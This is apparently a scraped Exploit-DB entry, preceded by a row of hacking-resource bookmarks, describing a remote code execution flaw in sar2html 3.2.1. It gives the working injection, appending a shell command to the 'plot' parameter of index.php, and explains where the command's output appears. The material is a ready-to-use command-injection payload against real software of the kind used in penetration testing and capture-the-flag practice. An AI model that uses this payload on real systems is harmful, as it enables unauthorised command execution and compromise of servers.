 5.239/joomla/_test/in
Sar2HTML 3.2.1 - Remote
https://www.exploit-db.com/exploits/47204
Exploit-DB Google Hacking DB TryHackMe Hack the Box CyberChef GTFOBins j.info Blog CyberL
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.